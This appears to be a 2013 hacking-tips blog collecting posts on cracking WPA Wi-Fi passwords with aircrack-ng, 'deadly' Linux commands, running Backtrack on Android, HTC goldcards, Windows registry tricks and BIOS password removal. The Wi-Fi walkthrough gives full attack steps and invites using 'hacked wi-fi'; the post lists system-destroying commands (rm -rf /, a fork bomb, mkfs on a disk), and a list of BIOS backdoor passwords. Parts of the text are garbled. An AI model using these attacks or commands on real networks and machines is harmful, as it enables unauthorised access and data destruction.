Recently

Friday, December 27, 2013

How to hack Wif-fi With Backtrack


What We Need to hack Wi-fi Password?
1) Backtrack 5 [ R1 or R2]
2) Compatable Wi-fi Card
So Let's Start... 1st open Terminal and Then Follow My Steps :
1) In Terminal type : airmon-ng there we can see interfaces
2) Then type :airmon-ng start wlan0 It must found proceses
3) then we type : airodump-ng mon0 it will start scanning wi-fi networks
4) copy bssid and tpye : airodump-ng -c (channel) -w (file name) --bssid (bssid) mon0
5) type : aireplay-ng -0 5 -a (bssid) mon0
6) click on places home folder drag in terminal wpa-01.cap in terminal and type : aircrack-ng (file Directory) or drag file in terminal
7) type in terminal : aircrack-ng (filename)*.cap -w (dictionary location) And Hit Enter!
Success!
password now has been hacked.... so you can enter and enjoy with hacked wi-fi : ))
— feeling happy with Amjad Jee.

Tuesday, September 24, 2013

Linux Structure for Hackers


LINUX STRUCTURE FOR HACKERS

Deadly Linux commands


5 Deadly linux commands that can Destroy one system


1. Command > rm -rf / = It will Delete Everything Explanation : It is a combination of three keywords. First is : rm It will remove all the files followed by this command.
Second is : -rf This will run rm command in more effective way and will remove everything ( all files and folders inside the specified folder )without asking confirmation from the user.
Third is : / This will start removing the data from the root directroy and will delete everything from the computer including the data of removable media.
2. Command > :(){ :|: & };: = Shell function that gets repliacated.
This command creates a shell function , which once get initialized starts to create multiple copies of itself.It results in taking quickly all the memory and power of CPU.It makes computer freeze or not responding. This is also known as Denial Of Service Attack.
3. Command > mkfs.ext4 /dev/sda1 = This command will format the hard disk
Explanation : This command is again composed of two keywords.
First is : mkfs.ext4 : This part of command will create a new ext4 file system on following device where this command will get executed.
Second is : /dev/sda1 ;This part of command specifies the 1st partition on the first hard disk which is probably in use by the user. Similarly, This Command > mkfs.ext3 /dev/sdb2 will Format the second partition on the second hard disk with ext3 File system.
4. Command > /dev/sda – Write Any content Directly to a Hard Drive.
Explanation : This command will execute normally as other commands in linux do. But output of this command will directly be sent to the file system (NTFS or FAT ) of the Hard Drive. It will result into damaging the file system of the computer.
5. Command > mv ~ /dev/null – Beware it Will Move your Home Directory To Black hole.
Explanation : Moving any of your content and data to following path : /dev/null means you want to destroy it.
It means /dev/null is a black hole where once anything sent , can not be recovered back.
Note:Many of these commands will only be dangerous if they’re prefixed with sudo on Ubuntu – they won’t work otherwise. On other Linux distributions, most commands must be run as root.

BACKTRACK OR UBUNTU ON ANDROID SMARTPHONE

Backtrack & Ubuntu on Android


Hello guys, today I'm going to show you the easiest way to install Backtrack on an Android device.

For this tutorial you need :-

1. Rooted Android device.
2. Linux Installer.
2. Zarchiver.
3. Busybox.
4. Android-VNC.
5. Terminal Emulator.
Note that all this can be found on Google play.I'll post them on the blog later.

All of the programs mentioned above are free. Ok, now let's start.
Ok, now let's start,
The first thing you need to do is install Busybox from Google play:

Install it, then open it when it's done, it will install some more things.
When it's done, install Linux Installer from Google Play:


Open Linux installer, then click on Install Guides from the list on your right hand side:



When you click that, you'll see a list of Linux distros, click on Backtrack and you will see a screen with steps on how to install it. Now click on the second page of those steps, you will get a page that looks like this:

Just click on "Download Image", and let it finish downloading.
While it's downloading, open Google play and install Terminal Emulator, and Zarchiver.

Terminal Emulator:

Zarchiver:

When it finishes downloading, open Zarchiver, and look for the ZIP file that you downloaded, and extraxt the image into a root folder called "backtrack", extract the image into an external memory card not the internal one.
Once it's done, open Linux Installer again, and click on launch, you'll get a screen that looks like this:

If it didn't recognize any distro, click on Setting > Edit then change the file path there to your backtrack image, the .img file that you extracted.
When it finally say "backtrack" on the drop down list, click "Start Linux" 

Terminal Emulator will open, you just have to proceed with the installation steps, ask you for a new password, and some preferences. When it's done you will get a red "root@localhost~#" like the picture bellow:
You are now in backtrack!
Now if you want backtrack in GUI, open Google play, and install Android VNC:


Open It when it finishes installing, and it will look like this:


Set to the same settings in the picture, but not the IP address, you can get your IP by opening backtrack terminal, in terminal emulator, and running "ifconfig" command:


Settings for VNC are,
Username: backtrack
Password: backtrac
IP: from the "ifconfig" command or just put 127.0.0.1 
Color Format: 24-bit


Now click connect, and boom! You'r in backtrack Desktop! ;)

When you finis using it, remember to disconnect VNC  AND exit backtrack in Terminal Emulator, else it will be taking your battery in the background.

Saturday, September 14, 2013

ANDROID TERMINAL DISPLAYS CID


How to read CID from android Term
Read SD Card Serial Number from CID

I tried to read the serial number from an SD Card because the number is factory stamped and unchangeable, so it easily could be used to protect embedded firmware from being copied. The serial number is stored in the the Card Identification Register (CID) which is read by ‘Command 10′ as stated in the SD Simplified Specifications. One point by doing so is that it is not possible to read the CID if the card is plugged into a USB adapter — you need to have the card plugged into a ‘direct’ SD interface. Our own iMX233 based development board has 2 of them, so it was an easy task to improve our firmware to read the CID and extract the serial number, but how do I check if I get the correct information?

Luckily the Linux kernel provides the CID via the SD and MMC Block Device Attributes, so you may use a Linux device containing a direct SD interface like your Android phone or an embedded Linux board. Unfortunately you cannot know the real path of the SD card in the /sys file system so I can only give some examples and you have to try out the real path yourself.

For example, on my Samsung Galaxy Note running Gingerbread there is a /sys/block/mmcblk0 soft link pointing to:
mmcblk0 -> ../devices/platform/s3c-mshci.0/mmc_host/mmc0/mmc0:0001/block/mmcblk0 mmcblk1 -> ../devices/platform/s3c-sdhci.2/mmc_host/mmc1/mmc1:b368/block/mmcblk1


mmcblk0 -> ../devices/platform/s3c-mshci.0/mmc_host/mmc0/mmc0:0001/block/mmcblk0
mmcblk1 -> ../devices/platform/s3c-sdhci.2/mmc_host/mmc1/mmc1:b368/block/mmcblk1

So I check the CID using the adb tool from the Android Term/Sdk (rooting is not necessary):
adb shell # cat /sys/block/mmcblk0/../../cid


adb shell
# cat /sys/block/mmcblk0/../../cid

On my Olimex iMX233 OLinuXino embedded Linux board I call the following (directly on the board):
cat /sys/block/mmcblk0/device/cid


cat /sys/block/mmcblk0/device/cid

Create an Sd Gold Image fo your card


How to Create A GoldCard
In the world of mobile device hacking there are several very well known, terms, most of which are things that hackers, regardless of platform are familiar with. Some of these include, S-OFF, unlock, root, and gold card. The last one was born several years ago, and allows members to flash things from a specially formatted microSD card, also known as a gold card, to any device when the regular flashing methods do not work.

In the world of Windows Phone 7, the gold card method can actually be used for things such as downgrading the SPL version of a device when a downgrade cannot be flashed via RUU or PC. However, this method tends to be overly complicated, with one of its variants even requiring the use of an Android device or even a Windows Mobile device for the process. Well, if you are pure WP7 and don’t posses any of the aforementioned devices, XDA member MarysFetus decided that he would provide a guide that involved the use of neither of them.

The method actually involves using a specialty three pronged cable, a USB gender changer, and a microSD card (and a reader). The dev has provided a very specific guide that guides anyone on a step-by-step journey to get the device flashed in no time. The dev also provides any and all required downloads in the thread, so it easily becomes your one-stop shop for all your gold card needs.

Please leave any feedback if the thread itself is useful or if you would like to add anything to this already fantastic guide.

What’s so special about this guide?

- no custom wires needed
- no android/win-mobile needed
- all files included

HTC Phones made in early 2011 and prior require a ‘Goldcard’ in order for the user to downgrade and eventually root or unlock the phone. This is a simple guide with 13 easy to follow steps of how to make a Goldcard for your phone. I have taken the content from my original post at forum.xda-developers.com, and revised and updated the guide to give you more and easier options to be on the way to root your phone.
GUIDE – How To Create A GoldCard:
Preliminary Step: Take a deep breath, and be patient. This is a simple guide, but can be frustrating, especially if revskills is down. Any damage you do to your phone is your own responsibility, and will only happen if you aren’t patient or do not follow the steps properly.

1. Format the microSD card to FAT32.
***Note: THIS WILL WIPE ALL THE DATA ON YOUR SD CARD - make a backup first!

2. To find your CID:

Use Goldcard Helper from the play store: Found at

OR
Open ASTRO File Manager which can be downloaded from market
Navigate to sys/class/mmc_host/mmc2/mmc2:0001 (you’ll find that 0001 will be different on your device)

Long press on the CID file Select Open As and then Text Select File Editor

You’ll be given a long number, make a note of this.

***NOTE that you might need mmc1 or mmc0, depending on your SD card.

3. Write down the ‘Card:mmc2, Reverse CID’ value, making sure to use mmc2 and not mmc1 (unless your device requires otherwise)

4. Go to this page and follow the links to the goldcard generator page, then enter the reverse CID and follow the instructions (they will email you the goldcard img file)

NOTE: If the Revskills website is down (it often is) download gcard.exe and follow these instructions and type the following to generate your own goldcard.img:

1. Unpack gcard.exe to C:\gcard
2. Start CMD as administrator.
3. Type, then press ENTER after each command:
cd c:\gcard
gcard.exe -r -c 00CA00E2EBD41C804732335553445303 -o Chiffinske.img (name it whatever you like)


Be patient, someone will help you.

5. Launch HxD hex editor (download ) on your computer by right-clicking it and clicking ‘Run as Administrator’.

6. Mount your SD card to your computer - MAKE SURE IT IS FAT32 FORMATTED!

7. Go to ‘Extra’ menu > ‘Open Disk’

8. Select Removable Disk (which should be your SD card) under Physical Disk (NOT LOGICAL DISK!), uncheck ‘Open as Read-only’ and click OK.

9. Go to the ‘Extra’ > ‘Open Disk Image’ again and this time open the goldcard image that was sent to you.

10. Select ’512 (Hard disks/Floppy disks)’ as the sector size when prompted and click ‘OK’.

11. In the goldcard image tab, go to ‘Edit’ > ‘Select All’ and then ‘Edit’ >’Copy’.

12. In the ‘Removable Disk’ tab, highlight offset (line) 00000000 to offset (line) 00000170 including the 00000170 line and go to ’Edit’ menu > ‘Paste Write’.

13. Click ‘File’ > ‘Save’ and accept any warning that you get.

Congratulations – You now have a goldcard!

You can now downgrade your phone in order to flash custom ROMs

Friday, September 13, 2013

Disable Notification balloon Win7&Vista


Disable All Notification Balloons in Windows 7 or Vista

If you find the popup notification balloons in the Windows system tray to be too annoying, you might be interested to know that you can completely disable them. This would be an extreme option, of course… typically you can just turn them off in any offending applications, but if you want to disable them across the board, this is the solution.
Note: This should work in any version of Windows.


Note:
I’m not necessarily recommending that everybody do this… you should only bother with it if you need to solve this particular problem.

Manual Registry Hack

Open up regedit.exe through the start menu search or run box, and then browse down to the following key:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

Right-click on the right-hand pane, and create a new 32-bit DWORD with the following values:

Name: EnableBalloonTips
Value: 0

You’ll have to logoff and back on in order to see the change… or to be more correct, you won’t see any popup balloons anymore.

Change Registered Windows Owner


Quick Tip: Change the Registered Owner in Windows

If you’ve ever wondered how to change the name of the person that Windows is registered to, this is the quick tip for you. It’s not all that useful, but it might come in handy if you got a computer from somebody else.

Open up regedit.exe through the start menu search box, and then locate the following registry key:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion


Now you can find the RegisteredOwner and RegisteredOrganization keys in the right-hand pane. Change them to whatever values you want.

To show off the new changes, just type winver.exe into the start menu search box to see the About Windows box:
Kinda useless, but one of those things I have to write about if I want to cover everything :)

This should work in all versions of Windows, including Windows 7.

Keyboard Ninja


Keyboard Ninja: Kill Windows with the Blue Screen of Death in 3 Keystrokes

Have you ever wanted to show off your keyboard ninja skills by taking down Windows with just a couple of keystrokes? All you have to do is add one registry key, and then you can impress your friends… or use it to convince people to switch to Linux.

This isn’t a bug, it’s a “feature” in Windows that is designed to let users trigger a crash dump for testing purposes. There’s even a whole Microsoft KB article on the subject.

To enable this feature, open up regedit and then browse down to one of these keys, depending on your keyboard type:

USB Keyboard

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\kbdhid\Parameters

PS/2 Keyboard

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\i8042prt\Parameters


Now right-click on the right-hand pane and add a new DWORD key named CrashOnCtrlScroll, giving it a value of 1.

Reboot your computer, and when it starts back up you can trigger the Blue Screen of Death by using the following keyboard shortcut:

Hold down Right Ctrl and hit Scroll Lock twice
To remove this “feature” you can just delete the registry key and then restart your computer again.

NBPlease note that following this article WILL crash your computer… really isn’t very useful, but it’s lots of fun =)

Vebose Boot Messages


Use Verbose Boot Messages to Troubleshoot Windows Startup Problems


If you’ve ever had problems with your PC starting up or shutting down slowly, there’s lots of different troubleshooting techniques that you can use—today we’ll talk about how to enable verbose messages.

Enabling these verbose messages is not going to magically solve your problems, of course—the point is to use this to identify a problem, which you can then solve through other means, generally by uninstalling a problem application or upgrading a faulty driver.
Enable Verbose Boot Logging for Drivers and Such

Open up msconfig.exe through the Start Menu search or run box, and then head over to the Boot tab. You’ll want to use one of these two settings:

Boot log: Use this setting to create a text log of all the drivers that are loaded during startup.
OS boot information: Use this setting to display the drivers on the screen while booting (note that this seems to slow startup a bit)

Once you’ve chosen your settings, click OK and reboot to see the change.


If you chose to enable the Boot log, you can just paste the following into your Run box to open up the file:

notepad %SystemRoot%\ntbtlog.txt

You’ll see something like this, which shows all the drivers that loaded, and even the ones that didn’t load.


If you chose the “OS boot information” option, you’ll actually see each driver as it loads. This can be helpful to see what is taking a long time to load.


Note:this option does seem to make booting take longer. You should probably disable the option once you are done.
Enable Verbose Service Startup/Shutdown Messages

Windows loads up the drivers first during the black screen portion of the boot process, but then once you are looking at the regular login wallpaper screen, it is loading up services in the background. To troubleshoot this part of the process, you’ll have to flip a registry switch.

Open up regedit.exe and head to the following key, creating it if the key path isn’t there:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

Once you are there, create a new 32-bit DWORD on the right-hand side named VerboseStatus,giving it a value of 1.


Now when you start up or shut down, you’ll see more verbose messages telling you what is taking so long.


Of course, on a normal PC these messages will fly by so fast that you won’t see anything.
An Even Better Solution: Use Soluto

If you really want to troubleshoot your system startup problems, you should check out Soluto, which can actually analyze your entire boot process and tell you where all the problems are—even helping you disable things that are taking too much time.

Undeletable+Unrenameable folder


How to Create Undeletable and Unrenameable folder
In this tutorial you will learn cool and simphow-to-make-a-undeletable-folderle trick to Create an undeletable and unrenamable Folders In Windows operating system. Most of the Peoples are not aware that it is possible to create Undeletable, Unrenamable folder in windows without any software. To Test this concept just follow simple steps given below.
Try to make a new folder in windows & give it name con,aux, lpt1, lpt2, lpt3 up to lpt9. you won’t be allowed to create folder with above mentioned names, Because they are reserved words in windows.
How To Create Undeletable And Unrenamable Folders ?

Go to Start and then Click on Run
Type cmd & hit enter (To open Command Prompt ).
Remember you cannot create Undeletable & unrenamable folder in your root directory (i.e. where the windows is installed) That means you can’t make this kind of folder in C: drive if you installed windows on C:
Type D: or E: and hit enter
Type md con\ and hit enter (md – make directory)
You may use other words such as aux, lpt1, lpt2, lpt3 up to lpt9 instead of con in above step.
Open that directory, you will see the folder created of name con.
Try to delete that folder or rename that folder windows will show the error message.

How to delete that folder ?

It is not possible to delete that folder manually but you can delete this folder by another way mentioned below.

Open Command Prompt
Type D: ( if u created this type of folder in D: drive) & hit enter
Type rd con\ (rd – remove directory)
Open that directory and the folder will not appear because it is removed.

VLC Player trick

Vlc Player Trick
How To Do This Trick ?
Open Vlc Media Player.

Then Press Cltr + N
Now Type “Screen://” (without quotes)
Click on Play and watch this simple little trick.

Display Desktop Winversion


Steps to show windows version on Desktop


1. Goto Start –> Run (Windows Key + R)
2. Type Regedit and hit Enter.
3. In Registry editor, navigate to this key:
HKEY_CURRENT_USER\Control Panel\Desktop
4. Select “Desktop” in left pane and search for “PaintDesktopVersion” in right pane and double-click it.


5. A dialog will pop-up, change the “Value Data” field from 0 to 1.


6. Restart the Windows you will find Windows version printed on the desktop.
Check Windows version on the desktop in the lower right-hand corner. :)


Note:
If you wish to remove the watermark, just change the “Value Data” field back to 0.

Thursday, September 12, 2013

Remove Bios P**wrd

How to Remove a BIOS Password??


A BIOS password is a protection measure that can be used to stop someone powering up a computer system or making changes in some of the computers most sensitive areas. Many big name computer manufacturers such as Dell and HP lock the customers out of this area because they don’t want the customer changing anything and potentially damaging the machine (which the manufacturer may have to warranty). However, when someone like a computer technician or hardware enthusiast needs to make some hardware changes to the computer, they will need to access the BIOS. Here are some methods to be a bios password cracker, removing a BIOS password.
NOTE: Do not try to guess the password on a passworded Hard Drive. 3 wrong guesses will often result in the information on the hard drive being lost forever.
How to Bypass or Remove a BIOS Password by Removing the CMOS Battery:
The simplest way to remove a BIOS password is to simply remove the CMOS battery. A computer will remember its settings and keep the time even when it is turned off and unplugged because these parts are powered by small battery inside the computer called a CMOS battery. If we pull out this battery, the computer will forget alot of its hardware settings, including its BIOS password. This should not be performed on Laptops if you are not experienced working with laptop hardware.

Anyway, open up the computer case using a screw driver and locate the flat, circular and metallic CMOS battery. It should look remove-battery.thumbnailsomething like the picture to the right. Some computers have this part standing upright.

Once you have located it, observe how the latches are holding it. There are many different ways to remove a CMOS battery.

Make sure to power down the computer, unplug the power cables and unplug any USB devices if they are powered. The computer must not be able to get power from anywhere for this to work. Take out the CMOS battery and wait 10 – 25 minutes before putting it back in. The reason for this wait is because the computer can still store power in its capacitors even though everything is unplugged. The waiting period allows enough time for them to discharge.

Plug everything back in, power up the computer and enter the BIOS again. If everything went well there should be no more password. In some cases, if you get weird error messages during bootup now, you will need to goto “Load BIOS Defaults” in BIOS and save the changes to fix them.

If this method didn’t work, try one of the methods below.
How to Bypass or Remove a BIOS Password using Software:
!BIOS is a freeware utility which is designed to be a whole BIOS and security suite. It has the ability to decrypt the passwords used in some of the most common BIOS makes such as Award, Phoenix, American Megatrends, IMB etc..

It also has the ability to brute force the password (known as “blasters”). However, this method is dangerous and can result in some unexpected and unwanted results.
Note: Because of this applications password cracking abilities, some antivirus software may report it as a virus/trojan. This is a false positive.
To start using !BIOS, reboot your computer and take note of the BIOS type and version you are running. For example, If your motherboard uses Award BIOS you should look for the text “Award Medallion BIOS 6.0″ or something similar.
Download !BIOS from here and save it to your desktop. Then, open a DOS command windows by going toStart > Run and type: cmd
Once you see a black screen in front of you, type: cd desktop
You should now see something like: C:\Documents and Settings\YourUserName\Desktop>
Now type the name of the file you just downloaded, if you haven’t changed the name just type in:
bios320.exe
Use the down arrow and choose “Crackers” and then press the right arrow. Using the up and down arrows, select the BIOS that the motherboard is using and press Enter.

You should now see a menu asking what you want to crack, in most cases its the Supervisor or System Passwords you want to crack, so press the 1 key on your keyboard. It will then show you another menu asking how you want it to be cracked. Option 1 is pretty good so try that first by pressing the 1 key on your keyboard. You should now have your BIOS password.

Reboot the computer, enter the BIOS and try it out.
How to Bypass or Remove a BIOS Password using the manufacturer backdoor password:
On many computers (especially old ones), computer manufacturers build in backdoor passwords for their own technicians to use so they can access the BIOS when the hardware is being serviced. Here are some of the ones that have been reported. You may need to try quite a few passwords before you find one that works.

These passwords are CaSe SeNsItIve.
AMI BIOS Backdoor Passwords:
A.M.I.
AAAMMMII
AMI
AMI?SW
AMI_SW
BIOS
CONDO
HEWITT RAND
LKWPETER
MI
Oder
PASSWORD
Award BIOS Backdoor Passwords:
(eight spaces)
01322222
589589
589721
595595
598598
ALFAROME
ALLY
ALLy
aLLY
aLLy
aPAf
award
AWARD PW
AWARD SW
AWARD?SW
AWARD_PW
AWARD_SW
AWKWARD
awkward
IOSTAR
CONCAT
CONDO
Condo
condo
d8on
djonet
HLT
J256
J262
j262
j322
j332
J64
KDD
LKWPETER
Lkwpeter
PINT
pint
SER
SKY_FOXSYXZ
SKY_FOX
syxz
SYXZ
TTPTHA
ZAAAADA
ZAAADA
ZBAAACA
ZJAAADC
Phoenix Backdoor BIOS Passwords:
BIOS
CMOS
phoenix
PHOENIX
Other Manufcaturers Backdoor Passwords: (manufacturer name – password)
VOBIS and IBM – merlin
Dell – Dell
Biostar – Biostar
Compaq – Compaq
Enox – xo11nE
Epox – central
Freetech – Posterie
IWill – iwill
Jetway – spooml
Packard Bell – bell9
QDI – QDI
Siemens – SKY_FOX
SOYO – SY_MB
TMC – BIGO
Toshiba – Toshiba